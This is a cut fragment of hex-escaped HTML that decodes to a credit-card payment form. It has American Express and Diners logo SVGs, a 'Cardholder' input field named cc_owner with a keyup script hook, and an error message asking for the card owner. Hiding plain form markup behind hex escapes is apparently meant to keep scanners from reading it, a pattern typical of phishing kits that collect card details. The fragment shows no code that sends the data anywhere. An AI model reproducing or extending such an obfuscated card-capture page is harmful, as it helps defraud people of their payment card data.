\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\